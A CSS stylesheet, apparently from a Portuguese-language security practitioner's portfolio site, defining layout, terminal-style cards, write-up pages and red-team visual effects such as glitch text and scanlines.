  color: var(--txt-dim); margin: 0 0 20px; min-height: 1.6em;
}
.hero .role .cursor {
  display: inline-block; width: 9px; height: 1.05em;
  background: var(--acc); vertical-align: -2px; margin-left: 3px;
  animation: blink 1.05s steps(1) infinite;
}
@keyframes blink { 50% { opacity: 0; } }

.hero .lead { color: var(--txt-dim); max-width: 62ch; margin: 0 0 30px; font-size: 1.03rem; }

.cta-row { display: flex; gap: 14px; flex-wrap: wrap; margin-bottom: 30px; }
.btn {
  display: inline-flex; align-items: center; gap: 9px;
  padding: 11px 20px; border-radius: 8px;
  font-family: var(--mono); font-size: .9rem; font-weight: 600;
  text-decoration: none; cursor: pointer; border: 1px solid transparent;
  transition: transform .15s, background .18s, border-color .18s;
}
.btn:hover { text-decoration: none; transform: translateY(-2px); }
.btn-primary { background: var(--acc); color: #14060a; }
.btn-primary:hover { background: #ff4a59; }
.btn-ghost { border-color: var(--line); color: var(--txt); background: var(--surface); }
.btn-ghost:hover { border-color: var(--acc); color: var(--acc); }

.social { display: flex; gap: 20px; font-family: var(--mono); font-size: .86rem; }
.social a { color: var(--txt-faint); text-decoration: none; }
.social a:hover { color: var(--acc); }

/* terminal card */
.term {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow);
  overflow: hidden;
  font-family: var(--mono);
  font-size: .84rem;
}
.term-bar {
  display: flex; align-items: center; gap: 8px;
  padding: 10px 14px;
  background: var(--surface-2);
  border-bottom: 1px solid var(--line);
}
.dot { width: 11px; height: 11px; border-radius: 50%; }
.dot.r { background: #ff5f57; } .dot.y { background: #febc2e; } .dot.g { background: #28c840; }
.term-bar span.t { margin-left: 8px; color: var(--txt-faint); font-size: .78rem; }
.term-body { padding: 18px; line-height: 1.85; }
.term-body .p { color: var(--acc); }
.term-body .k { color: var(--acc2); }
.term-body .c { color: var(--txt-faint); }
.term-body .v { color: var(--txt); }
.term-body .ok { color: var(--acc); }

/* ---------- cards genericos ---------- */
.grid { display: grid; gap: 20px; }
.g2 { grid-template-columns: repeat(2, 1fr); }
.g3 { grid-template-columns: repeat(3, 1fr); }

.card {
  background: var(--surface);
  border: 1px solid var(--line);
  border-radius: var(--r);
  padding: 24px;
  transition: border-color .2s, transform .2s;
}
.card:hover { border-color: rgba(255,43,61,.42); transform: translateY(-3px); }
.card h3 { margin: 0 0 10px; font-size: 1.05rem; }
.card p { margin: 0; color: var(--txt-dim); font-size: .94rem; }
.card .ico { font-family: var(--mono); color: var(--acc); font-size: .8rem; margin-bottom: 12px; display: block; }

/* ---------- sobre ---------- */
.about-grid { display: grid; grid-template-columns: 1.35fr .65fr; gap: 48px; align-items: start; }
.about-grid p { color: var(--txt-dim); }
.about-grid p strong { color: var(--txt); font-weight: 600; }

.facts { display: grid; gap: 12px; }
.fact {
  display: flex; justify-content: space-between; gap: 16px;
  padding: 13px 16px;
  background: var(--surface); border: 1px solid var(--line);
  border-radius: 8px; font-family: var(--mono); font-size: .84rem;
}
.fact .l { color: var(--txt-faint); }
.fact .v { color: var(--acc); text-align: right; }

/* ---------- skills ---------- */
.skill-card { background: var(--surface); border: 1px solid var(--line); border-radius: var(--r); padding: 22px; }
.skill-card h3 {
  font-family: var(--mono); font-size: .88rem; margin: 0 0 14px;
  color: var(--acc); letter-spacing: .03em; text-transform: uppercase;
}
.tags { display: flex; flex-wrap: wrap; gap: 8px; }
.tag {
  font-family: var(--mono); font-size: .76rem;
  padding: 4px 10px; border-radius: 5px;
  background: var(--surface-2); border: 1px solid var(--line);
  color: var(--txt-dim);
}
.tag:hover { border-color: var(--acc-dim); color: var(--txt); }

/* ---------- timeline ---------- */
.tl { position: relative; padding-left: 30px; }
.tl::before {
  content: ""; position: absolute; left: 7px; top: 6px; bottom: 6px;
  width: 2px; background: linear-gradient(var(--acc-dim), var(--line) 70%, transparent);
}
.tl-item { position: relative; padding-bottom: 40px; }
.tl-item:last-child { padding-bottom: 0; }
.tl-item::before {
  content: ""; position: absolute; left: -30px; top: 8px;
  width: 16px; height: 16px; border-radius: 50%;
  background: var(--bg); border: 2px solid var(--acc);
  box-shadow: 0 0 0 4px rgba(255,43,61,.10);
}
.tl-when {
  font-family: var(--mono); font-size: .78rem; color: var(--acc);
  letter-spacing: .04em; margin-bottom: 5px;
}
.tl-item h3 { margin: 0 0 3px; font-size: 1.08rem; }
.tl-org { color: var(--txt-dim); font-size: .92rem; margin: 0 0 12px; }
.tl-item ul { margin: 0; padding-left: 19px; color: var(--txt-dim); font-size: .94rem; }
.tl-item ul li { margin-bottom: 6px; }
.tl-item ul li::marker { color: var(--acc-dim); }

/* ---------- posts / writeups ---------- */
.filters { display: flex; flex-wrap: wrap; gap: 9px; margin-bottom: 30px; }
.filter {
  font-family: var(--mono); font-size: .8rem;
  padding: 6px 14px; border-radius: 999px; cursor: pointer;
  background: transparent; border: 1px solid var(--line); color: var(--txt-dim);
  transition: all .18s;
}
.filter:hover { border-color: var(--acc-dim); color: var(--txt); }
.filter.on { background: rgba(255,43,61,.12); border-color: var(--acc); color: var(--acc); }

.post {
  display: block; text-decoration: none; color: inherit;
  background: var(--surface); border: 1px solid var(--line);
  border-radius: var(--r); padding: 24px;
  transition: border-color .2s, transform .2s;
}
.post:hover { border-color: rgba(255,43,61,.45); transform: translateY(-3px); text-decoration: none; }
.post-meta {
  display: flex; align-items: center; gap: 12px; flex-wrap: wrap;
  font-family: var(--mono); font-size: .75rem; color: var(--txt-faint);
  margin-bottom: 12px;
}
.chip {
  padding: 3px 9px; border-radius: 4px; font-size: .72rem;
  border: 1px solid var(--line); background: var(--surface-2);
}
.chip.web   { color: var(--acc2);  border-color: rgba(255,171,64,.35); }
.chip.ad    { color: #b48cf2;      border-color: rgba(180,140,242,.35); }
.chip.ot    { color: var(--warn);  border-color: rgba(240,178,50,.35); }
.chip.red   { color: var(--crit);  border-color: rgba(239,95,95,.35); }
.chip.blue  { color: var(--acc);   border-color: rgba(255,43,61,.35); }
.chip.hw    { color: var(--acc2);  border-color: rgba(255,171,64,.35); }
.chip.rf    { color: #35d6d0;      border-color: rgba(53,214,208,.35); }
.post h3 { margin: 0 0 8px; font-size: 1.12rem; line-height: 1.35; }
.post p { margin: 0 0 14px; color: var(--txt-dim); font-size: .93rem; }
.post .more { font-family: var(--mono); font-size: .8rem; color: var(--acc); }

.empty {
  text-align: center; padding: 60px 20px; color: var(--txt-faint);
  font-family: var(--mono); font-size: .9rem;
  border: 1px dashed var(--line); border-radius: var(--r);
}

/* ---------- certificacoes ---------- */
.cert {
  display: flex; align-items: center; gap: 14px;
  padding: 15px 18px;
  background: var(--surface); border: 1px solid var(--line); border-radius: 8px;
}
.cert .badge {
  flex: none; width: 38px; height: 38px; border-radius: 8px;
  display: grid; place-items: center;
  background: rgba(255,43,61,.10); border: 1px solid rgba(255,43,61,.3);
  font-family: var(--mono); font-size: .72rem; color: var(--acc);
}
.cert strong { display: block; font-size: .95rem; font-weight: 600; }
.cert span { color: var(--txt-faint); font-size: .82rem; font-family: var(--mono); }

/* ---------- contato ---------- */
.contact-box {
  background: var(--surface); border: 1px solid var(--line);
  border-radius: var(--r); padding: 40px; text-align: center;
}
.contact-box h2 { margin: 0 0 12px; font-size: clamp(1.5rem, 3vw, 2rem); }
.contact-box p { color: var(--txt-dim); max-width: 56ch; margin: 0 auto 26px; }

/* ---------- footer ---------- */
footer {
  border-top: 1px solid var(--line-soft);
  padding: 30px 0; position: relative; z-index: 1;
}
.foot-in {
  display: flex; justify-content: space-between; align-items: center; gap: 18px;
  flex-wrap: wrap; font-family: var(--mono); font-size: .8rem; color: var(--txt-faint);
}
.foot-in a { color: var(--txt-faint); }
.foot-in a:hover { color: var(--acc); }

/* ---------- pagina de writeup ---------- */
.article { padding: 56px 0 88px; }
.article-head { border-bottom: 1px solid var(--line); padding-bottom: 26px; margin-bottom: 34px; }
.article-head h1 { font-size: clamp(1.7rem, 4vw, 2.5rem); margin: 12px 0 14px; line-height: 1.18; letter-spacing: -.02em; }
.prose { max-width: 74ch; }
.prose h2 {
  font-size: 1.35rem; margin: 42px 0 14px; scroll-margin-top: 90px;
  padding-left: 14px; border-left: 3px solid var(--acc);
}
.prose h3 { font-size: 1.08rem; margin: 30px 0 10px; color: var(--acc2); }
.prose p, .prose li { color: var(--txt-dim); }
.prose li::marker { color: var(--acc-dim); }
.prose code {
  font-family: var(--mono); font-size: .86em;
  background: var(--surface-2); border: 1px solid var(--line);
  padding: 1px 6px; border-radius: 4px; color: var(--acc);
}
.prose pre {
  background: var(--surface); border: 1px solid var(--line);
  border-radius: 8px; padding: 16px 18px; overflow-x: auto;
  font-family: var(--mono); font-size: .84rem; line-height: 1.7;
}
.prose pre code { background: none; border: none; padding: 0; color: var(--txt); }
.prose blockquote {
  margin: 22px 0; padding: 14px 20px;
  border-left: 3px solid var(--warn); background: rgba(240,178,50,.06);
  color: var(--txt-dim); border-radius: 0 8px 8px 0;
}
.prose blockquote p:last-child { margin-bottom: 0; }
.prose table { width: 100%; border-collapse: collapse; margin: 22px 0; font-size: .9rem; }
.prose th, .prose td { border: 1px solid var(--line); padding: 9px 12px; text-align: left; }
.prose th { background: var(--surface-2); font-family: var(--mono); font-size: .82rem; color: var(--acc); }
.prose td { color: var(--txt-dim); }

.back {
  font-family: var(--mono); font-size: .84rem; color: var(--txt-faint);
  display: inline-block; margin-bottom: 8px;
}
.back:hover { color: var(--acc); text-decoration: none; }

.disclosure {
  border: 1px solid rgba(240,178,50,.32); background: rgba(240,178,50,.06);
  border-radius: 8px; padding: 16px 18px; margin: 28px 0;
  font-size: .9rem; color: var(--txt-dim);
}
.disclosure strong { color: var(--warn); font-family: var(--mono); font-size: .82rem; }

/* ---------- animacao de entrada ---------- */
.rv { opacity: 0; transform: translateY(18px); transition: opacity .6s ease, transform .6s ease; }
.rv.in { opacity: 1; transform: none; }

@media (prefers-reduced-motion: reduce) {
  .rv { opacity: 1; transform: none; transition: none; }
  html { scroll-behavior: auto; }
  .hero .role .cursor { animation: none; }
}

/* ---------- responsivo ---------- */
@media (max-width: 940px) {
  .hero-grid, .about-grid { grid-template-columns: 1fr; gap: 40px; }
  .g3 { grid-template-columns: repeat(2, 1fr); }
}
@media (max-width: 720px) {
  .wrap { width: calc(100% - 32px); }
  section { padding: 66px 0; }
  .hero { padding: 66px 0 56px; }
  .g2, .g3 { grid-template-columns: 1fr; }
  .nav-toggle { display: block; }
  .nav-links {
    position: absolute; top: 64px; left: 0; right: 0;
    flex-direction: column; gap: 0; align-items: stretch;
    background: var(--bg-alt); border-bottom: 1px solid var(--line);
    display: none;
  }
  .nav-links.open { display: flex; }
  .nav-links a { padding: 14px 24px; border-top: 1px solid var(--line-soft); }
  .contact-box { padding: 28px 20px; }
}

/* ============================================================
   OVERRIDES — pegada terminal, menos comercial
   ============================================================ */

/* prompt de comando reutilizavel (abre secoes) */
.cmd {
  font-family: var(--mono);
  font-size: .92rem;
  color: var(--txt-dim);
  margin-bottom: 6px;
  word-break: break-word;
}
.cmd .u { color: var(--acc); }
.cmd .at, .cmd .sep { color: var(--txt-faint); }
.cmd .h { color: var(--acc2); }
.cmd .path { color: var(--txt-faint); }
.cmd .arg { color: var(--txt); }
.cmd::before { content: ""; }

/* saida de comentario estilo shell */
.out-note {
  font-family: var(--mono);
  font-size: .82rem;
  color: var(--txt-faint);
  margin: 0 0 26px;
}
.out-note::before { content: "# "; color: var(--acc-dim); }

/* section head reformatada como saida de terminal */
.sec-head .sec-tag { display: none; }        /* remove "// 01 — sobre" */
.sec-head h2 {
  font-family: var(--mono);
  font-weight: 700;
  font-size: clamp(1.35rem, 3vw, 1.8rem);
  margin: 0 0 8px;
}
.sec-head h2::before { content: ">> "; color: var(--acc); }
.sec-head p { font-size: .95rem; }

/* ---------- HERO neofetch ---------- */
.hero { padding: 88px 0 76px; }
.neofetch {
  display: grid;
  grid-template-columns: auto 1fr;
  gap: 44px;
  align-items: center;
  font-family: var(--mono);
}
.nf-art {
  margin: 0;
  color: var(--acc);
  font-size: clamp(.5rem, 1.15vw, .82rem);
  line-height: 1.15;
  white-space: pre;
  text-shadow: 0 0 18px rgba(255,43,61,.28);
}
.nf-info { min-width: 0; }
.nf-id {
  font-size: 1rem; margin-bottom: 4px;
  color: var(--txt);
}
.nf-id b { color: var(--acc); }
.nf-rule { color: var(--txt-faint); margin-bottom: 12px; font-size: .9rem; }
.nf-info dl {
  margin: 0; display: grid;
  grid-template-columns: max-content 1fr;
  gap: 3px 14px; font-size: .9rem;
}
.nf-info dt { color: var(--acc2); white-space: nowrap; }
.nf-info dd { margin: 0; color: var(--txt-dim); }
.nf-info dd b { color: var(--txt); font-weight: 500; }
.nf-typed { color: var(--txt); }
.nf-typed .cursor {
  display: inline-block; width: 8px; height: 1em;
  background: var(--acc); vertical-align: -2px; margin-left: 2px;
  animation: blink 1.05s steps(1) infinite;
}
.nf-swatch { margin-top: 14px; display: flex; gap: 5px; }
.nf-swatch span { width: 16px; height: 16px; border-radius: 3px; display: block; }

.hero-actions {
  margin-top: 30px;
  display: flex; gap: 26px; align-items: center; flex-wrap: wrap;
}
.hero-actions .links { display: flex; gap: 18px; font-family: var(--mono); font-size: .86rem; }
.hero-actions .links a { color: var(--txt-faint); text-decoration: none; }
.hero-actions .links a:hover { color: var(--acc); }

@media (max-width: 820px) {
  .neofetch { grid-template-columns: 1fr; gap: 24px; }
  .nf-art { font-size: .62rem; }
}

/* ---------- HERO: foto no lugar do ASCII ---------- */
.nf-photo {
  position: relative;
  width: clamp(180px, 22vw, 250px);
  aspect-ratio: 1 / 1;
  margin: 0;
  border-radius: 14px;
  overflow: hidden;
  border: 1px solid var(--line);
  background: var(--surface-2);
  box-shadow: 0 0 0 1px rgba(255,43,61,.18), 0 0 46px -12px rgba(255,43,61,.45), var(--shadow);
}
.nf-photo img { width: 100%; height: 100%; object-fit: cover; display: block; filter: saturate(1.02) contrast(1.02); }
/* leve varredura/scanline por cima da foto */
.nf-photo::after {
  content: ""; position: absolute; inset: 0; pointer-events: none;
  background:
    linear-gradient(180deg, transparent 0 2px, rgba(0,0,0,.10) 2px 3px) 0 0 / 100% 3px,
    linear-gradient(180deg, rgba(255,43,61,.05), transparent 40%);
  mix-blend-mode: overlay;
}
.nf-photo figcaption {
  position: absolute; left: 0; right: 0; bottom: 0;
  font-family: var(--mono); font-size: .72rem; color: var(--acc);
  background: linear-gradient(transparent, rgba(6,10,14,.82));
  padding: 16px 10px 7px; text-align: center;
}
.nf-fallback {
  position: absolute; inset: 0; display: none;
  place-items: center; align-content: center; justify-content: center;
  font-family: var(--mono); font-weight: 700; font-size: 3.6rem; color: var(--acc-dim);
  letter-spacing: .06em;
}
.nf-photo.noimg { background: var(--surface); }
.nf-photo.noimg .nf-fallback { display: grid; }

/* card de write-up "em produção" (nao clicavel) */
.post.wip { cursor: default; opacity: .92; border-style: dashed; }
.post.wip:hover { transform: none; border-color: rgba(240,178,50,.4); }

/* ============================================================
   RED TEAM — efeitos de tema
   ============================================================ */

/* canvas de chuva de hex no fundo (atras de tudo) */
#matrix {
  position: fixed; inset: 0; z-index: 0;
  pointer-events: none; opacity: .12;
}

/* scanlines CRT sobre a pagina inteira */
body::after {
  content: ""; position: fixed; inset: 0; z-index: 2;
  pointer-events: none;
  background: repeating-linear-gradient(
    to bottom,
    rgba(0,0,0,0) 0 2px,
    rgba(255,43,61,.030) 2px 3px
  );
  mix-blend-mode: overlay;
}

/* brand com pisca de "alvo" */
.brand .sig { text-shadow: 0 0 10px rgba(255,43,61,.6); }

/* glitch no identificador do neofetch (root@albino) */
.nf-id { position: relative; }
.glitch {
  position: relative;
  color: var(--acc);
  text-shadow: 0 0 8px rgba(255,43,61,.45);
}
.glitch::before, .glitch::after {
  content: attr(data-text);
  position: absolute; left: 0; top: 0;
  width: 100%; overflow: hidden;
  clip-path: inset(0 0 0 0);
}
.glitch::before { color: var(--acc2); transform: translate(-1.5px,0); mix-blend-mode: screen; animation: gl1 2.6s infinite steps(2); }
.glitch::after  { color: #17d0ff;    transform: translate(1.5px,0);  mix-blend-mode: screen; animation: gl2 3.1s infinite steps(2); }
@keyframes gl1 {
  0%,92%,100% { clip-path: inset(0 0 100% 0); } 93% { clip-path: inset(10% 0 60% 0); } 96% { clip-path: inset(40% 0 20% 0); }
}
@keyframes gl2 {
  0%,90%,100% { clip-path: inset(100% 0 0 0); } 91% { clip-path: inset(55% 0 25% 0); } 97% { clip-path: inset(20% 0 55% 0); }
}

/* kicker/prompt no clima "acesso" */
.cmd .u { color: var(--acc); text-shadow: 0 0 6px rgba(255,43,61,.4); }

/* moldura da foto: aro vermelho pulsante discreto */
.nf-photo {
  box-shadow: 0 0 0 1px rgba(255,43,61,.35), 0 0 46px -10px rgba(255,43,61,.55), var(--shadow);
  animation: aro 3.4s ease-in-out infinite;
}
@keyframes aro {
  50% { box-shadow: 0 0 0 1px rgba(255,43,61,.55), 0 0 60px -8px rgba(255,43,61,.75), var(--shadow); }
}

@media (prefers-reduced-motion: reduce) {
  #matrix { display: none; }
  .glitch::before, .glitch::after { animation: none; display: none; }
  .nf-photo { animation: none; }
  body::after { display: none; }
}

/* ---------- seletor de idioma ---------- */
.lang-btn {
  font-family: var(--mono); font-size: .8rem; font-weight: 600;
  color: var(--txt-dim); text-decoration: none;
  border: 1px solid var(--line); border-radius: 6px;
  padding: 5px 10px; margin-left: 10px; white-space: nowrap;
  transition: color .18s, border-color .18s;
}
.lang-btn:hover { color: var(--acc); border-color: var(--acc); text-decoration: none; }
.lang-btn .on { color: var(--acc); }
.lang-btn .off { color: var(--txt-faint); }
@media (max-width: 720px) {
  .lang-btn { margin-left: auto; }
}

/* ---------- screenshots dentro de write-ups ---------- */
.prose figure.shot { margin: 22px 0; }
.prose figure.shot img {
  width: 100%; border: 1px solid var(--line); border-radius: 8px;
  background: #0a0a0d;
}
.prose figure.shot figcaption {
  font-family: var(--mono); font-size: .78rem; color: var(--txt-faint);
  margin-top: 8px; padding-left: 2px;
}
.prose figure.shot figcaption::before { content: "› "; color: var(--acc); }
</file>
